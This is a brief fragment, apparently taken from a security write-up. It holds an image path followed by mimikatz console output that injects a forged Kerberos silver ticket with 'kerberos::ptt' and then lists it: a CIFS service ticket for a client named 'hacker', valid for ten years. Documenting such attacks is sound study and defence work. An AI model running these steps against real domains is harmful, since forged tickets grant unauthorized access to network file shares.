 mimikatz # kerberos::ptt silver.kirbi
* File: 'silver.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/5/30 0:40:25 ; 2032/5/27 0:40:25 ; 2032/5/27 0:40:25
Server Name       : cifs/Server-No5 @ xuwp05191643.com
Client Name       : hacker @ xuwp05191643.com
Flags 40a00000    : pre_authent ; renewable ; forwardable ;